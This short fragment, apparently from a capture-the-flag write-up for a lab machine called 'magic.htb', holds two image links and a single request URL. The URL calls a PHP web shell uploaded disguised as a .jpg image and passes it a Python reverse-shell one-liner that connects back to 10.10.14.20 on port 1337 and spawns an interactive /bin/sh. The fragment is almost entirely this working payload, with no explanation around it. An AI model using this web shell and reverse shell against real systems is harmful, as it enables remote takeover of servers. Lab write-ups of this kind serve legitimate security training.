 http://magic.htb/images/uploads/rhovelionz.php.jpg?cmd=python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.20",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'